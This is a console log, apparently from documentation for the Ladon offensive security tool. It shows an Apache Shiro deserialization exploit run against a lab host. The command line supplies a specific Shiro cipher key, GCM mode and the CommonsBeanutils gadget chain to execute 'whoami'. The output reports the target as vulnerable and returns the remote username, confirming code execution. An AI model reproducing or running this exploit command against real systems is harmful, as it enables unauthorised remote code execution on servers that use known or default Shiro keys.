 C:\Users\Administrator\Desktop\Ladon12>Ladon shiroExp http://192.168.18.33 zSyK5Kp6PZAAjlT+eeNMlg== gcm CommonsBeanutils
1 whoami
Start: 2025-01-01 17:40:45
PC Name: WIN11-TEST Lang: en-US
Win Ver:10.0.22621  Win 11, 22H2
Runtime: .net 4.0  ME: x64 OS: x64
Build: 4.8 Maximum: .net >=4.8.1
Found: .net 4.8.9232.0
OS Name: Microsoft Windows 11 Pro
Machine Make: VMware, Inc.
Network: IS Available
Ping: 8.8.8.8 ISOK!
RunUser: Administrator PR: *IsAdmin
PID: 11560  CurrentProcess: Ladon
CPU: Physical: 2 Cores: 4 Logical: 4
FreeSpace: Disk C:\ 23663 MB
Load ShiroExp
http://192.168.18.33            IsShiro
Exp...
Res:
win-vnj7nbfh9i9\null